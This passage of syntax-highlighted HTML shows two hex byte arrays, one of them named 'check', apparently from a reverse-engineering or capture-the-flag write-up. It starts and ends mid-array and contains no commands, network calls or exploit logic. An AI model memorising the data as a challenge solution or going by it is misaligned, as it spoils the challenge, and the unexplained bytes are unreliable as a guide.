</span><span>       </span><span class="token" style="color:#e6d37a">0x8e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x65</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x02</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xf5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x50</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x75</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x87</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x11</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x14</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xda</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5f</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x58</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x97</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xba</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x71</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xd4</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x9d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x76</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x04</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3e</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x71</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x2b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x96</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4d</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x04</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x58</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xda</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1e</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x10</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xff</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xff</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xff</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xd9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">]</span><span>
</span>
<span>check </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0xcb</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xc1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x63</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x90</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xdd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x84</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xf5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x85</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x56</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x5e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x05</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xef</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x79</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xeb</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1b</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xf9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x8f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x11</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x24</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x98</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x27</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xe2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x71</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x63</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x46</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x09</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x08</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x99</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x77</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xa0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x89</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x17</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xa3</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x25</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xce</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xa8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x69</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xec</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x56</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x10</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xdd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x77</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x9d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xae</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x28</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x48</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xb7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xba</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x52</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xcc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x93</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x45</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x9a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x65</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x75</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xc0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5a</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x01</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd6</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xed</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x20</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x02</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x24</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x47</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xc7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x76</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7c</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x7d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x73</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xf7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfa</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x62</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x52</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x9b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xa2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x50</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x04</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x81</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x05</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x73</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x49</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x44</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x65</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x51</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x71</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x2c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x53</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xfb</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x65</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x72</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xf5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x50</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x75</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xff</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x14</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xda</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5f</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x77</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x58</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x97</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x89</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xba</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x71</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xb7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x9d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x76</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3e</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x42</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x2b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xf2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4d</span><span class="token" style="color:#e3eaf2">,</span><span>
